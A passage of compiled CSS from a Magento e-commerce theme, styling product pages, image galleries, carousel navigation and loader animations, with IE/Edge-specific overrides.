    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-two {
  0% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-two {
  0% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-two {
  0% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-three {
  0% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-three {
  0% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-three {
  0% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
.catalog-product-view.theme-pearl .column.main .block-content.content .block-actions .action.select {
  font-size: 18px;
}
.catalog-product-view .column.main .block-content.content .block-actions .action.select {
  margin-left: 10px;
}
.catalog-product-view .column.main .products-grid.products-related .product-item .product-item-info .product-item-details .field.choice.related {
  width: 80px;
  margin: 0 auto;
  float: none;
  position: static;
}
/* Mixins */
.css-code-ie-edge {
  /* IE10+ Edge CSS styles go here */
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 5px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e608" !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  overflow: visible !important;
  right: 30px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 42px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
  left: 45px;
}
.css-code-ie-edge [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
  right: -55px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
  background: transparent !important;
  color: #fff !important;
}
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
  color: black !important;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
@supports (-ms-ime-align:auto) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
/* Generated Less from WeltPixel_ProductPage */
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.canvas_icons_product {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons_product:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl .page-wrapper {
  overflow-x: hidden;
}
.theme-pearl .review-ratings {
  float: none;
}
.theme-pearl .review-content {
  margin-top: 20px;
}
.theme-pearl .review-content,
.theme-pearl .review-details {
  margin-left: 0px;
}
.theme-pearl .box-tocart,
.theme-pearl .product-social-links {
  max-width: 100%;
  margin: 0 auto;
}
.theme-pearl .product-info-main .actions button {
  width: 100%;
}
.theme-pearl .product-info-main .product.attribute.overview {
  float: left;
}
.theme-pearl .product-info-main .product.pricing {
  float: left;
  margin: 10px 0;
  width: 100%;
}
.theme-pearl.product-page-v1 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v2 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v3 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v4 .block .actions-toolbar > .primary .action.primary {
  box-shadow: none;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute {
  margin-bottom: 15px;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-label {
  font-weight: 400;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin-top: 10px !important;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
  display: none;
  margin-bottom: 6px;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content:nth-child(2) {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active {
  bottom: 6px;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title {
  bottom: 0;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty label {
  display: none;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty input,
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  border-width: 1px;
  border-style: solid;
  padding: 14px 17px;
  margin: 0 10px 0 0;
  height: auto;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px 0 15px 14px;
  direction: rtl;
  text-align: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions button {
  float: left;
  width: 100% !important;
  position: relative;
  margin-bottom: 25px;
}
.theme-pearl.catalog-product-view .product-social-links {
  clear: left;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links {
  width: calc(100% - 73px);
  float: left;
  text-align: center;
  overflow: auto;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action {
  float: none;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.towishlist {
  float: left;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist,
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  line-height: 18px !important;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  float: right;
}
.theme-pearl.catalog-product-view .product-info-main .product-info-stock-sku {
  vertical-align: middle;
}
.theme-pearl.catalog-product-view .product-info-main .product.data.items .item.title.active:after {
  background-color: transparent;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title.active {
  position: relative;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title a {
  height: 52px;
  line-height: 52px;
  padding: 0 30px;
  font-weight: 400;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content {
  margin-top: 52px;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content .review-control-vote::before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-stage-outer {
  overflow: visible;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  top: 0;
  width: 600px !important;
  height: calc(100% - 15px) !important;
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:hover,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev {
  left: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:before {
  top: calc(50% - 20px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:after {
  top: calc(50% - 32px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  right: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:before {
  top: calc(50% - 32px);
  right: auto;
  left: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:after {
  top: calc(50% - 20px);
  right: auto;
  left: 8px;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next {
  background-color: transparent !important;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev:hover,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next:hover {
  background-color: transparent !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions {
  float: left;
  width: 100%;
  margin-top: -20px;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions .action.tocompare {
  float: right;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box {
  width: auto;
  display: inline-block;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price {
  float: left;
  padding-right: 20px;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price .price {
  color: black;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price {
  float: left;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price .price {
  color: #575757;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: none !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: block !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .block-bundle-summary .box-tocart {
  width: 100%;
  float: left;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .price-box .price-wrapper > .price {
  color: black;
}
.theme-pearl.catalog-product-view .product-page-gallery-v2 {
  padding-bottom: 20px;
}
.theme-pearl.catalog-product-view .product-page-gallery-v4 {
  position: relative;
  text-align: center;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame .fotorama__dot {
  width: 10px;
  height: 10px;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame.fotorama__active .fotorama__dot {
  background-color: black;
  border-color: black;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title {
  text-align: center;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title strong {
  font-size: 32px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4,
.theme-pearl.product-page-v4 .product-top-main.product_v2,
.theme-pearl.product-page-v2 .product-top-main.product_v2 {
  position: relative;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4 {
  margin-top: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
  background: none transparent !important;
  margin-bottom: 0 !important;
  padding: 0 !important;
  float: right !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
    transition: top 0.2s ease 0.2s;
    -o-transition: top 0.2s ease 0.2s;
    -ms-transition: top 0.2s ease 0.2s;
    -moz-transition: top 0.2s ease 0.2s;
    -webkit-transition: top 0.2s ease 0.2s;
  }
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:default {
  transition: top 0s ease 0s;
  -o-transition: top 0s ease 0s;
  -ms-transition: top 0s ease 0s;
  -moz-transition: top 0s ease 0s;
  -webkit-transition: top 0s ease 0s;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary {
  position: absolute;
  right: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v2.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v2.pp-fixed {
  position: fixed;
  top: 100px;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4 {
  top: 5px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-floating-v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-floating-v4 {
  background: none transparent !important;
  margin-bottom: 0 !important;
  float: right !important;
  position: absolute !important;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-fixed {
  position: fixed;
  padding-top: 0;
  top: 100px;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4,
.theme-pearl.product-page-v4 .product.media.product_v2,
.theme-pearl.product-page-v2 .product.media.product_v2 {
  padding: 0 25px 0 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav-wrap {
  opacity: 0;
  position: fixed;
  top: 100%;
  left: 100%;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  clear: left !important;
  float: left !important;
  width: 100% !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  padding-bottom: 20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: left !important;
  width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  transform: translate3d(0, 0, 0px);
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
